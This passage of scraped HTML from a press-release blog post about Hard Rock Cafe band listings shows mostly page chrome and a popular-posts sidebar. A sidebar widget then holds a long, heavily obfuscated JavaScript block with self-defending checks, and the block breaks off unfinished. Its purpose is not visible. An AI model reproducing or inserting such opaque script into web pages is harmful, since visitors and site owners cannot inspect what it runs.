<img alt="" height="1" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_saJwXqHcUyEow3hucY-GpCGQlwu8c5rXAvLJBT4dxfUJsDJPZlp4j5EjT-O_2h2yxTWdAUBiWUWg=s0-d" width="1"><br />
<br /></div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2016/02/band-performances-at-hard-rock.html&title=Band Performances at Hard Rock Cafe,Delhi & Gurgaon - February' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2016/02/band-performances-at-hard-rock.html&title=Band Performances at Hard Rock Cafe,Delhi & Gurgaon - February' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2016/02/band-performances-at-hard-rock.html&media=http://ift.tt/1WZ8Vhi&description=             Date    Day    Hard Rock Cafe, New Delhi ( Saket)    Hard Rock Cafe, Gurgaon (Cyber hub)      04-Feb    Thursday    The Local t...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2016/02/band-performances-at-hard-rock.html&title=Band Performances at Hard Rock Cafe,Delhi & Gurgaon - February' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2016/02/fall-in-love-with-versatile-valentines.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2016/02/doy-launches-transparent-glycerin-soaps.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/02/band-performances-at-hard-rock.html';
</script>
<script async='async' src='/feeds/posts/default/-/Delhi?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/02/band-performances-at-hard-rock.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/02/band-performances-at-hard-rock.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/02/band-performances-at-hard-rock.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svP3Ge7-riial9rKlUwCeK_KRV_HfxGJIQKbtJRVlelri8cr8SYin2mXTyN3rJMK4f7uPhzThQ=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html'>Michelin ready for the season opener under the lights of Qatar</a></div>
<div class='item-snippet'>   March 18 2016, &#160;17.34 PM IST || Pocket News Alert    Chandigarh, March 18, 2016: Michelin will be heading  to the Losail International Ci...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tH9fXWNftMMe6kyAFRGmkpGmuKnkz4RPV0LjgyAICV8cQzok8TYMAhg9rDXtWGfsUau5r0T8XUEA=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html'>Worlds of Wonder - WOW welcomes the summer in style with the grand reopening of its Water Park!</a></div>
<div class='item-snippet'>    March 18 2016, &#160;16.58 PM IST || Pocket News Alert   New Delhi, March 18, 2016: With a view to delight its visitors again, Worlds of Wond...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCDujoD2je2-bx5TPfnoBCjEGcRxO5RGVLAM3K0Cnbv-3OZTIooLxwBi9ecb8K2vjj_exX3vpF3w=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html'>Cisco Announces $100 Million Investment Plan to Accelerate Country Digitization in India</a></div>
<div class='item-snippet'>    &#8226;&#8226; &#160;Deepen Commitment to &#8216;Start-Up India&#8217; &amp; &#8216;Skill India&#8217; vision; target training 250,000 students by 2020  &#8226;&#8226; &#160;Drive the digital tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQAT1Ix1kDI7dceo4LC80dA_Veoh1ZCa7i6FTmi69eHj2bRx_yXbkuBS4zHLa359RxWmc_1ra2-QZF3g_9hZB3ntL7yzClVym0Oe4ALQtYPCumxef1vdRuuzVw1hj3Ns3OsDZkWUbfL2MZ/w72-h72-p-k-no-nu/Enrol+on+an+exclusive+preview+course+offered+by+the+British+Council.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html'>British Council - Enrol on an exclusive preview course</a></div>
<div class='item-snippet'>  Enrol on an exclusive preview course offered by the British Council    o &#160; &#160;myEnglish &#8211; now for workplace too!  o &#160; &#160;The preview courses a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBCDrDqqtnVeQNXfYZC7NWA_A83yyqpZDFeUh4dBkvFa0MSLd94NeFQNYNX8Bs1uO3FjZOSbgLF-8JiV3SE7pj-F8paIGwHW4eFDQDezk16X1E-qaOp_hWSns7rY__y4lQ5Jfc9J1qaE/w72-h72-p-k-no-nu/Ministry+of+Economy%252CDubai%252CUAE%252CUniversity+of+North+Florida%252CUniversity+of+Dubai%252CEducation+%25281%2529.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html'>Ministry of Economy in cooperation with University of Dubai receives student delegation from the University of North Florida  </a></div>
<div class='item-snippet'> Abu Dhabi, August 9, 2016 The Ministry of Economy recently received a student delegation from the University of North Florida from various ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Srv5I5YNptispSu1eeYReKXly2PvVX1ICM0NfzySwTzJiLfIKP7Q7b2jmZWzoHEruo9VdH7dW3puCZD48uac1ZhyuW3T7r1Dl5_OSjd_7Qc-Ov6WVSanUlXov3yule3RRvD8yuwlOl0/w72-h72-p-k-no-nu/Bhabhiji+Ghar+Pe+Hai+Serial+cast%252C+Characters%252CTimings%252C+Wiki%252CPlot%252CTV+Show+Profile+%2528%2526TV%2529+%25281%2529.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html'>Bhabhiji Ghar Pe Hai Serial cast, Characters,Timings, Wiki,Plot,TV Show Profile (&TV)</a></div>
<div class='item-snippet'>  Bhabhiji Ghar Pe Hai (Par) Serial cast, News , Characters, Timings, Wiki,Plot, TV Show Profile (&amp;TV)   &#39;Bhabhiji Ghar Pe Hai is a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGWwGLnUANEgm_qF5bnkpayAAoNNonlr13DHka2-iDXX9ku1nW5pvGvgnE5HIG3hL3iNW5aHFRFAmZRHFy0OPvkGnfEde-Hyg5A5ITEhXSI8eyjjGMqSEG7udBIho8ZeN4YBIyHgk8Jpg/w72-h72-p-k-no-nu/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html'>Kartikey Raj Biography, Wiki, Age, Family, Biography, Khajoor Real Name, Date of Birth details</a></div>
<div class='item-snippet'> Kartikey Raj Biography, Wiki, Age, Family, Biography,Khajoor Real Name, Date of Birth details Kartikey Raj is a 12 year old child a comedia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPS5IS_tH2j2tG6e7VfyVE8_igvobXo7rX-F1KaP14pmU-htanPmvZhLDHxT-gh_1vtDhl2Db3XB_OT3XfRVf7Esh5kG2YRaB7kLYl3aDOgmOOM4RvAV_z42OPb5dk3zl_h0SXkIoy4rr/w72-h72-p-k-no-nu/Home+remedies+for+sebaceous+cyst+removal+-+Warm+Compression+and+Heating+Pad.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html'>Home remedies for sebaceous cyst removal</a></div>
<div class='item-snippet'>  What are Sebaceous cysts?     Sebaceous cysts are those small, non-cancerous, bumps on the skin which are often painless. The size of Seba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/holden-fletcher-fraser-age-brendan-fraser-afton-smith-griffin-arthur-fraser-leland-francis-fraser-wiki-biography.html'>Holden Fletcher Fraser age, brendan fraser,afton smith, griffin arthur fraser, leland francis fraser, wiki, biography</a></div>
<div class='item-snippet'>Holden Fletcher Fraser - He is the famous and well-known son of Brendan Fraser, Holden Fletcher Fraser has garnered a lot of attention and r...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/loantap-care-community-in-collaboration-with-the-purnkuti-foundation-supports-a-girl-pursuing-her-education-rights.html'>LoanTap Care Community In collaboration with the Purnkuti Foundation supports a girl pursuing her education rights!</a></div>
<div class='item-snippet'>Pune, 6th October 2022 : LoanTap Care Community has collaborated with the Purnkuti Foundation to fund the education of Anu Vinod Paswan, a 1...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var _0x375d1a=(function(){function _0x1ce7a0(_0xeaa2a3,_0xbbe40f,_0x59c695,_0x14e83c,_0x47880e){return _0x5903(_0x14e83c-0x2de,_0x59c695);}function _0x425d00(_0x1634ea,_0x3982bd,_0x2150c9,_0x2de4b0,_0x4d7b0c){return _0x5903(_0x4d7b0c-0x21f,_0x1634ea);}function _0x121b83(_0x3e68ce,_0x2af36c,_0x194f47,_0x2dc53f,_0x3089d6){return _0x5903(_0x3e68ce-0x3d1,_0x194f47);}function _0x1a8e29(_0x4895a2,_0xc62efe,_0x4324a5,_0xaefef7,_0x4cdf1f){return _0x5903(_0xc62efe- -0x308,_0x4cdf1f);}var _0x36680b={'sfzjn':function(_0x4ecea1){return _0x4ecea1();},'RzcDu':function(_0x598718,_0x25685a){return _0x598718===_0x25685a;},'ncLoZ':_0x1a8e29(0xf93,0xaab,0xb63,0x118b,'g[J3'),'DYdNT':_0x1a8e29(0x10cd,0x93a,0x7ec,0x7f9,'7a]M'),'HGNSY':function(_0x146645,_0x234877){return _0x146645===_0x234877;},'enwtc':_0x1a8e29(0xf43,0xa75,0x779,0xe32,'H^Ge'),'snNJi':_0x860266(0xa61,0xd7d,'Cwlm',0xef5,0xb45)+_0x425d00('*B2s',0xe4c,0xbe1,0x10da,0xd8f),'xmkLv':function(_0xb21f7d,_0x2088e2){return 